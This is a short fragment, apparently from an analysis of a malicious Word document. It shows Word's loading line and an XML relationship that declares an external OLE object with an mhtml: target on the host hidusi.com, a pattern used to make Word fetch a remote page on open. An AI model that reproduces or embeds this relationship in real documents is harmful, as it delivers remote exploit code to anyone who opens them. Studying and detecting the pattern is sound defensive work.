 Word
Office 2019
Opening: http://hidusi.com/e8c76295a5f9acb7/side.html (0%)
<Relationship
Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html"
TargetMode="External"
/>